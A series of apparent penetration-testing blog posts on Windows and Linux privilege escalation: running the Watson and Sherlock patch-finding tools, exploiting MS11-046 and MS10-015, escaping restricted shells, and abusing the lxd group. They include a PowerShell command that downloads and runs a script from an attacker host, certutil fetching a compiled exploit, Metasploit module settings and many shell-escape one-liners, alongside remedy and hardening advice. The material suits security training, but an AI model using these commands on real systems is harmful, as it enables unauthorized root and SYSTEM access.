by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
Watson is a C# implementation of a tool to quickly identify missing software patches for local privesc vulnerabilities. We’ll download the zip from the GitHub page and double click Watson.sln in our Windows machine to open it in Visual Studio. (https://github.com/rasta-mouse/Watson)
For information about installing Visual Studio, visit Microsoft official site. (https://docs.microsoft.com/en-us/visualstudio/install/install-visual-studio?view=vs-2019)
Compile and run the application
1. Download the script as ZIP in a Windows machine, and extract its contents
2. Open Visual Studio after getting installed, and open the Watson.sln file
- Visual Studio – Open Project/Solution – Watson.sln
- Solution Explorer – Watson – Properties

3. In “Target framework” we need to set the .NET version in the remote server, to find that out we use
- reg query “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP”

Note: This server is using version 4.0
4. We set the “Target framework” to that
5. Now go to Build – Configuration

6. We need to find the Platform architecture. So, in the remote server run

Note: The remote PC is x64 based PC
7. Change the platform type in Build

8. Now at the top visit Build – Build Solution

9. It created an EXE file at D:\Users\Downloads\Watson-master\Watson\bin\Debug\Watson.exe
10. We can now transfer this file to the remote server and execute it

Note: Luckily our machine has no vulnerabilities
Extra
If there were any vulnerabilities it should show the result as

by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
Sherlock is a Powershell script used to privilege escalation, quickly finding vulnerabilities in the system. (https://github.com/rasta-mouse/Sherlock)
Currently looks for:
- MS10-015 : User Mode to Ring (KiTrap0D)
- MS10-092 : Task Scheduler
- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
- MS13-081 : TrackPopupMenuEx Win32k NULL Page
- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : Font Driver Buffer Overflow
- MS16-016 : ‘mrxdav.sys’ WebDAV
- MS16-032 : Secondary Logon Handle
- MS16-034 : Windows Kernel-Mode Drivers EoP
- MS16-135 : Win32k Elevation of Privilege
- CVE-2017-7199 : Nessus Agent 6.6.2 – 6.10.3 Priv Esc
Running the program (Remote)

1. Download the tool from github, and start a python web server
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888

2. From the remote server, having already a shell session, we need to download and run the script using Powershell. Even though Powershell has the ExecutionPolicy set to restricted we can run a remote script.
- cd %temp%
- powershell -command “get-executionpolicy”
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”
Running the program (Meterpreter)

1. Having a Meterpreter session we can run powershell.

2. Import the Sherlock script. Locate the folder containing it
- powershell_import ‘Sherlock.ps1’
3. Run the script
- powershell_execute “Find-allvulns”

Note. The execution policy needs to be a flexible one like bypass or undefined instead of restrict.
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-7.1
Running the program from Powershell
1. Set execution policy to bypass
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
2. Import the module
- Import-module -Name C:\Users\Vry4n\Downloads\Sherlock.ps1
3. Run the module

Note. If we try to import the script when the execution policy blocks the script, we may get this message “SecurityError: (:) [Import-Module], PSSecurityException”
by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
The Microsoft Windows Ancillary Function Driver (afd.sys) could allow a local attacker to gain elevated privileges on the system, caused by improper validation of input passed from user mode to the kernel. By executing a malicious application on the vulnerable system, a local attacker with valid login credentials could exploit this vulnerability to execute arbitrary code on the system with elevated privileges.
Affected Products
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows 7 x64
- Microsoft Windows 7 x32
- Microsoft Windows Server 2008 R2 x64
- Microsoft Windows Server 2008 R2 Itanium
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium

Exploit
1. Identify if the server is vulnerable to this vulnerability. Running ‘systeminfo’ reveals this Windows server has not been patched. So, it could indicate that this is vulnerable

2. We have also found out this is a x32 bit OS
- wmic os get OSArchitecture

3. We will try to use the code at ExploitDB, (https://www.exploit-db.com/exploits/40564)

- searchsploit MS11-046
- searchsploit -m windows_x86/local/40564.c
- ls -l 40564.c
- file 40564.c
4. Once the script is downloaded, we need to compile it
- apt install mingw-w64
- i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
- ls -l exploit.exe

5. Now have the executable delivered to the server, start a python web server at the attacking machine
- python3.9 -m http.server 8888
6. From the remote server use certutil to download the file
- cd %temp%
- certutil -urlcache -f http://10.10.14.10:8888/exploit.exe exploit.exe
- dir

5. Verify current permissions, run the script, and verify that you will be “NT AUTHORITY\SYSTEM”
- whoami
- exploit.exe
- whoami

Remedy
Apply the appropriate patch for your system
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/67754
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-1249
https://www.exploit-db.com/exploits/40564
https://packetstormsecurity.com/files/139196
by Vry4n_ | Mar 6, 2021 | WIndows Post-Exploitation
The kernel in Microsoft Windows NT 3.1 through Windows 7, including Windows 2000 SP4, Windows XP SP2 and SP3, Windows Server 2003 SP2, Windows Vista Gold, SP1, and SP2, and Windows Server 2008 Gold and SP2, when access to 16-bit applications is enabled on a 32-bit x86 platform, does not properly validate certain BIOS calls, which allows local users to gain privileges by crafting a VDM_TIB data structure in the Thread Environment Block (TEB), and then calling the NtVdmControl function to start the Windows Virtual DOS Machine (aka NTVDM) subsystem, leading to improperly handled exceptions involving the #GP trap handler (nt!KiTrap0D), aka “Windows Kernel Exception Handler Vulnerability.”
Affected Products
- Microsoft Windows NT 4.0
- Microsoft Windows 2000 SP4
- Microsoft Windows XP SP2
- Microsoft Windows Vista
- Microsoft Windows Server 2003 SP2
- Microsoft Windows NT 3.1
- Microsoft Windows Vista SP1
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2
- Microsoft Windows 7 x32

Exploitation (Metasploit)
1. Having already a shell, we can use Sherlock script to identify vulnerabilities. First download Sherlock in the local machine and start a web server
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888


2. From the remote windows server we can now execute powershell to download & run Sherlock from our webserver
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”
3. We can initiate a Metasploit module with the current session. Exit the shell and background the session
- exit
- background
- sessions -i

4. Now search for any post-exploitation module related to 2010-023
- search cve:2010-0232
- use exploit/windows/local/ms10_015_kitrap0d
- show options

5. Now set the payload (I’d use default), LHOST and session and run the exploit
- set LHOST 10.10.14.10
- set session 1
- exploit

6. A new Meterpreter session opens, this time with NT AUTHORITY\SYSTEM privileges
Extra

1. Running ‘systeminfo’ from cmd shell, we can see that this server has not been patched, so it may also be vulnerable to other attacks

Remedy
Apply the appropriate patch for your system
Hotfixes
WINDOWS-HOTFIX-MS10-015-027ada43-0e8d-422a-b6fe-7e7c486f08f2
WINDOWS-HOTFIX-MS10-015-08f6693e-b805-4694-8366-a7d1002050cb
WINDOWS-HOTFIX-MS10-015-121c8a3f-79d7-4c91-90bd-28a74e32ee06
WINDOWS-HOTFIX-MS10-015-14a6cf0c-991d-4f01-8fda-6414e578e4d0
WINDOWS-HOTFIX-MS10-015-2dab10ae-1996-475f-939a-2f462562b7fe
WINDOWS-HOTFIX-MS10-015-79680e7b-d9f8-4f16-b86d-2f2a9b3fc456
WINDOWS-HOTFIX-MS10-015-8247e7b5-9f96-4602-a86e-9a39de37bfc9
WINDOWS-HOTFIX-MS10-015-933c9070-dc72-4b14-b38a-ed809e5e6425
WINDOWS-HOTFIX-MS10-015-9bca5a73-cc9a-4f6b-a5b4-fd7cb4b3e122
WINDOWS-HOTFIX-MS10-015-a97486fb-73c2-4fb0-83db-eb2e29b5357d
WINDOWS-HOTFIX-MS10-015-adef5e7a-8466-4c06-aa45-10209d3d4fa4
WINDOWS-HOTFIX-MS10-015-bf9107a4-72e2-430b-b3f2-030a9399a9fe
Resources
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-015
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0232
https://www.cvedetails.com/cve/CVE-2010-0232/
https://exchange.xforce.ibmcloud.com/vulnerabilities/55742
by Vry4n_ | Feb 26, 2021 | Linux Post-Exploitation
Restricted shells are conceptually shells with restricted permissions, with features and commands working under a very peculiar environment, built to keep users in a secure and controlled environment, allowing them just the minimum necessary to perform their daily operations.
Once hackers get a low privileged shell, even a restricted one, it’s time to try to escape normal restrictions and get more features and privileges to play with. This is where restricted shell escaping techniques come into play. Escaping shell restrictions is just a small part of Penetration Testing Post Exploitation phase, designed to escalate privileges.
Sometimes a restricted shell can block the commands with / or the redirecting outputs like >,>>
Common Restricted Shells
There is a lot of different restricted shells to choose from. Some of them are just normal shells with some simple common restrictions not actually configurable, such as rbash (restricted Bash), rzsh and rksh (Korn Shell in restricted mode), which are really trivial to bypass.
Others have a complete configuration set that can be redesigned to fit administrator’s needs such as lshell (Limited Shell) and rssh (Restricted Secure Shell).
Gathering Environment Information
Once we have access to a restricted shell, before we can go any further on all techniques, the first step is to gather as much information as possible about our current shell environment.
- Check available commands either by trying them out by hand, hitting TAB key twice or listing files and directories;
- Check for commands configured with SUID permissions, especially if they are owned by root user. If these commands have escapes, they can be run with root permissions and will be our way out, or in.
- Check variables ‘env’ or ‘printenv’
- Check the list of commands you can use with sudo. This will let us execute commands with other user’s permissions by using our own password. This is especially good when configured for commands with escape features. (sudo -l)
- Check what languages are at your disposal, such as python, expect, perl, ruby, etc. They will come in handy later on;
- Check if redirect operators are available, such as ‘|’ (pipe), “>”, “>>”, “<”;
- Check for escape characters and execution tags such as: “;” (colon), “&” (background support), “’” (single quotes), “” (double-quotes), “$(“ (shell execution tag), “${“




- You must to check in what shell you are : echo $SHELL you will be in rbash by 90%
Try to determine what kind of shell you are in. This is not easy depending on the configuration in place, but can be performed by issuing some commands and checking for general error messages.
- If some available command is unknown to you, install them in your own test Linux box and analyze its features, manual, etc.
- Try to determine what kind of shell you are in. This is not easy depending on the configuration in place, but can be performed by issuing some commands and checking for general error messages.
Here are some error message examples from different restricted shells around
Common Initial Techniques
- If “/” is allowed you can run /bin/sh or /bin/bash.
- If you can run cp command you can copy the /bin/sh or /bin/bash into your directory.
- From ftp >
- gdb >
- gdb
- !/bin/sh or !/bin/bash
- From more/man/less >
- From vim >
- vim
- !/bin/sh #or !/bin/bash :set shell=/bin/bash
- From rvim >
- rvim
- :python import os; os.system(“/bin/bash )
- From scp >
- scp -S /path/yourscript x y:
- From awk >
- awk ‘BEGIN {system(“/bin/sh”) }’ # or /bin/bash”)}’
- From find >
- find / -name test -exec /bin/sh or /bin/bash \;
- From nmap >
- From find >
- find . -name * -exec /bin/bash \;
- From mutt
Console Editors
Linux systems provide us with different editors such as ed, ne, nano, pico, vim, etc.

Vi or VIM
- echo $0
- vi newfile.txt
- :set shell=/bin/bash # or !/bin/bash
- echo $0
ed
- echo $0
- ed
- !’/bin/bash’
- echo $0

Pager Commands
Linux pagers are simple utilities that allow us to see the output of a particular command or text file, that is too big to fit the screen, in a paged way. The most well-known are “more” and “less”. Pagers also have escape features to execute scripts.

less/more
- echo $0
- echo “Vry4n” | less
- !’/bin/bash’
- echo $0

man command
The command “man”, used to display manual pages for Linux commands, also has escape features. Simply use the man command to display any command manual
- echo $0
- man ls
- !’/bin/bash’
- echo $0
pinfo
we can read files
Programming Languages Techniques
Let’s look some programming languages techniques.
- From expect >
- From python >
- python -c ‘import os; os.system(“/bin/sh”)’
- From php >
- From perl >
- perl -e ‘exec “/bin/sh”;’
- From lua >
- lua
- os.execute(‘/bin/sh’).
- From ruby >
Advanced Techniques
Now let’s move into some dirty advance techniques.
- From ssh >
- ssh username@IP – t “/bin/sh” or “/bin/bash”
- From ssh2 >
- ssh username@IP -t “bash –noprofile”
- From ssh3 >
- ssh username@IP -t “() { :; }; /bin/bash” (shellshock)
- From ssh4 >
- ssh -o ProxyCommand=”sh -c /tmp/yourfile.sh” 127.0.0.1 (SUID)
- From git >
- git help status > you can run it then !/bin/bash
- From pico >
- pico -s “/bin/bash” then you can write /bin/bash and then CTRL + T
- From zip >
- zip /tmp/test.zip /tmp/test -T –unzip-command=”sh -c /bin/bash”
- From tar >
- tar cf /dev/null testfile –checkpoint=1 –checkpointaction=exec=/bin/bash
Best Practices & Conclusion
- Prefer to work with “Allowed commands” instead of “Disallowed commands”. The amount of commands with escapes you don’t know are far superior than the ones you do.
- Keep “Allowed Commands” list to a minimum necessary.
- Inspect your allowed commands for escaping features on a regular basis, either by studying the manual or search in the security community.
- Check allowed commands that could interact with Linux system variables and restrict their access.
- Scripts that invoke other scripts can be a security risk specially when they are running with other user’s privileges and software that allow escape or third party command execution. Try to avoid this.
- If any command allowed has escapes or command execution features, avoid using it. If not possible try to enforce restrictions to block certain functions or use restricted versions. Some commands have restricted versions with no command execution support.
- If providing Linux editors is inevitable, use restricted versions, such as:
vim = rvim (Restricted Vim)
ed = red (Restricted ED)
nano = rnano (Restricted Nano)
- A nice hint for restricted software would be to provide them as a symbolic link. For all purposes your user might think it’s using vim, for example, while it’s just a symbolic link to rvim.
- If providing pagers is necessary avoid less and more, and use pages that don’t provide command execution escape like most.
- When using any software that has built-in third party editors support that rely on $EDITOR and $VISUAL Linux variables, make these variables read-only to avoid users changing it’s content to software containing escapes.
- Try to avoid allowing programming languages. If not possible ensure that configuration is hardened and dangerous functions such as pty(), system(), exec(), etc, are blocked. Some programming languages are easy to harden simply defining functions that are disabled, others are trickier and sometimes the only way to do it is either uninstalling certain functions or not providing the language itself.
Resources
https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf
by Vry4n_ | Feb 22, 2021 | Linux Post-Exploitation
LXD is a next generation system container manager. It offers a user experience similar to virtual machines but using Linux containers instead.
LXD is Ubuntu’s container manager utilizing Linux containers. It could be considered to act in the same sphere as Docker,
The lxd group should be considered harmful in the same way the docker group is. Under no circumstances should a user in a local container be given access to the lxd group. This is because it’s entirely trivial to exploit.
We can abuse the lxd group to re-mount the filesystem and change root owned files.
Exploitation

1. In this scenario our user is part of an lxd group

2. We have to run lxd first and follow the prompts as seen below

3. Check for the release version, in this scenario I have 18.04

4. Create the instance & mount it
- lxc init ubuntu:18.04 test -c security.privileged=true
- lxc config device add test whatever disk source=/ path=/mnt/root recursive=true

5. Start the instance, and check its running state

- lxc start test
- lxc info test

6. Now execute bash within the instance

7. Access the mounted partition /mnt/root
Remedy
This is a configuration issue. Be careful with what users get assigned to the lxd group.
Resources
https://reboare.github.io/lxd/lxd-escape.html
https://www.hackingarticles.in/lxd-privilege-escalation/













































